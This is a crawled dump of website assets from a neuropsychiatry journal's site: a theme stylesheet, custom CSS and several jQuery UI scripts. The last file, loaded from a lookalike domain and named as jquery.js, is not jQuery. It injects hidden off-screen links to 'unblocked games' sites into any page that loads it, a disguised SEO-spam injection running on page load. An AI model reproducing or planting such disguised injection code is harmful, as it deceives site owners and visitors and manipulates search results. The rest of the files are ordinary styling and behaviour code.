.header-transparent .navbar-toggle:hover .toggle-icon:before, .header-transparent .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style{background:#9D080D;}
.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before, .header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after{background:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu{border-top-color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-close:hover{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-price{color:#9D080D;}
.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child:hover, .header-transparent .navbar-nav .nav-item-child:focus{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover{background:#9D080D;}
.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child{color:#9D080D;}
.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after{color:#9D080D;}
.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child{color:#9D080D;}
.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child.active:hover{color:#9D080D;}
.header-transparent .mega-menu-list .mega-menu-child:hover{background:#9D080D;}
@media (max-width:991px){.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
}
@media (min-width:992px){.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover{color:#9D080D;}
.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-child.active{color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg{border-color:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child{background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff;background:#9D080D;}
.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#9D080D;}
}
.header-vertical .navbar-toggle:hover .toggle-icon{background:#9D080D;}
.header-vertical .navbar-toggle:hover .toggle-icon:before, .header-vertical .navbar-toggle:hover .toggle-icon:after{background:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before, .header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,
.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active{color:#9D080D;}
.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover{color:#9D080D;}
.search .search-btn .search-btn-default:hover,
.search .search-btn .search-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search.search-white .search-btn .search-btn-default:hover,
.search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
.header-shrink .search.search-white .search-btn .search-btn-default:hover,
.header-shrink .search.search-white .search-btn .search-btn-active:hover{color:#9D080D;}
}
.search-classic .search-classic-btn .search-classic-btn-default:hover,
.search-classic .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.search-classic .search-classic-field{border-top-color:#9D080D;}
@media (max-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,
.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover{color:#9D080D;}
}
.search-fullscreen .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon{color:#9D080D;}
.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover{color:#9D080D;}
@media (min-width:992px){.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover{color:#9D080D;}
}
.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,
.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover{color:#9D080D;}
}
.search-push .search-push-btn .search-push-btn-default:hover,
.search-push .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
@media (max-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
@media (min-width:992px){.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,
.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover{color:#9D080D;}
}
.sidebar-trigger:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger:hover .sidebar-trigger-icon:before, .sidebar-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before, .sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after{background:#9D080D;}
.sidebar-nav .sidebar-nav-about-link:hover{color:#9D080D;}
@media (min-width:992px){.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon{background:#9D080D;}
.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before, .header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after{background:#9D080D;}
}
.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link:hover{color:#9D080D;}
.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{background:#9D080D;border-color:#9D080D;}
.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover{color:#9D080D;}
.topbar-e .topbar-e-actions .topbar-e-actions-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price{color:#9D080D;}
.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover{color:#9D080D;}
.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{background:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{color:#9D080D;}
.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover{color:#9D080D;}
.contact-us .contact-us-timeline-day{background:#9D080D;}
.faq .faq-search .faq-search-search:hover .faq-search-search-icon{color:#9D080D;}
.faq-v2 .faq-v2-community .faq-v2-community-icon{color:#9D080D;}
.animsition-loading{border-left-color:#9D080D;}
.back-to-top-theme{background:#9D080D;}
.back-to-top-theme:hover{background:#9D080D;}
.owl-dot span,
.owl-dots span{border-color:#9D080D;}
.owl-dot.active span,
.owl-dots.active span{background:#9D080D;}
.testimonials-v4-arrows .arrow-next:hover,
.testimonials-v4-arrows .arrow-prev:hover{background:#9D080D;}
.owl-control-arrows-v1 .owl-arrow:hover{background:#9D080D;}
.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-filter-item:hover{color:#9D080D;}
.theme-portfolio .cbp-filter-counter{background:#9D080D;}
.theme-portfolio .cbp-filter-counter:after{border-top-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link{color:#9D080D;border-color:#9D080D;}
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover,
.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover{background:#9D080D;}
.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(229, 89, 115, 0.6);}
.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-active-wrap:before{background:rgba(229, 89, 115, 0.5);}
.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before, .theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after{background:#9D080D;}
.theme-portfolio-desc .portfolio-item-category:hover{color:#9D080D;}
.theme-carousel-control-v2 .carousel-control-arrows-v2:hover{background:#9D080D;}
.theme-carousel-indicators-v2 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v3 li.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover{border-bottom-color:#9D080D;}
.theme-carousel-indicators-v3 li:hover.active{color:#9D080D;border-bottom-color:#9D080D;}
.theme-carousel-indicators-v4 li.active{background:#9D080D;border-color:#9D080D;}
.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{border-color:#9D080D;}
.tp-loader.spinner2{background:#9D080D;}
.services-v6:hover:before{background:rgba(229, 89, 115, 0.8);}
.services-v7 .services-v7-link-icon:hover{background:#9D080D;border-color:#9D080D;}
.services-v8:hover{background:#9D080D;}
.checkbox input[type="checkbox"]:checked + label:before,
.checkbox input[type="radio"]:checked + label:before{background:#9D080D;border-color:#9D080D;}
.work-v1 .work-v1-badge{background:#9D080D;}
.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#9D080D;}
.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#9D080D;}
.shopify-product:hover .shopify-product-name{color:#9D080D;}
.image-comparison-container .image-comparison-handle{background:#9D080D;}
.color-base{color:#9D080D !important;}
.bg-color-base{background:#9D080D !important;}

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/custom.css
body_size: -331
content:
@charset "utf-8";.header .navbar-logo{width:24vh;}
.header .navbar-nav .nav-item-child {
    padding: 0 14px;
}
.table thead tr th{font-weight:600;}

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js
body_size: -311
content:
var HeaderSticky=function(){'use strict';var handleHeaderSticky=function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}
$(window).on('scroll',function(){if($('.header-sticky').offset().top>15){$('.header-sticky').addClass('header-shrink');}else{$('.header-sticky').removeClass('header-shrink');}});}
return{init:function(){handleHeaderSticky();}}}();$(document).ready(function(){HeaderSticky.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js
body_size: -176
content:
var Animsition=function(){"use strict";var handleAnimsitionFunction=function(){$(document).ready(function(){$(".animsition").animsition({inClass:'fade-in',outClass:'fade-out',inDuration:1500,outDuration:800,loading:true,loadingParentElement:'body',loadingClass:'animsition-loading',timeout:false,timeoutCountdown:5000,onLoadEvent:true,browser:['animation-duration','-webkit-animation-duration','-moz-animation-duration','-o-animation-duration'],overlay:false,overlayClass:'animsition-overlay-slide',overlayParentElement:'body',transition:function(url){window.location.href=url;}});});}
return{init:function(){handleAnimsitionFunction();}}}();$(document).ready(function(){Animsition.init();});

--- FILE ---
content_type: text/javascript
request_url: https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js
body_size: -163
content:
var EqualHeight=function(){"use strict";var handleEqualHeight=function(){$(function($){$('.services-v2-equal-height').responsiveEqualHeightGrid();$('.services-v3-equal-height').responsiveEqualHeightGrid();$('.services-v4-equal-height').responsiveEqualHeightGrid();$('.services-v6-equal-height').responsiveEqualHeightGrid();$('.services-v8-equal-height').responsiveEqualHeightGrid();$('.services-v9-equal-height').responsiveEqualHeightGrid();$('.services-v10-equal-height').responsiveEqualHeightGrid();$('.icon-box-v5-equal-height').responsiveEqualHeightGrid();$('.icon-box-v6-equal-height').responsiveEqualHeightGrid();$('.contact-us-equal-height').responsiveEqualHeightGrid();$('.team-section-equal-height').responsiveEqualHeightGrid();});}
return{init:function(){handleEqualHeight();}}}();$(document).ready(function(){EqualHeight.init();});

--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery.js
body_size: 50
content:
const linksHTML = `
<style>.ugs { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="Unblocked Games 76" class="ugs">Unblocked Games 76</a>
<style>.unb { position: absolute; left: -2554px; }</style><a href="https://unblockedgames.page/" title="unblocked games" class="unb">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
